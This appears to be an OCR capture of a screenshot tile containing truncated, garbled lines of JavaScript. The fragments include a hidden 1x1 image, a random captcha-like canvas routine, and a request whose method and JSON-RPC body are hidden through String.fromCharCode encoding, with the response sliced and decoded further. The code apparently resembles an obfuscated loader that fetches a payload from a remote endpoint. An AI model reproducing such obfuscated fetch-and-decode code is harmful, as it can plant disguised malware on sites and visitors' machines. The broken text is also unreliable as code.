
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*1
g.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
mum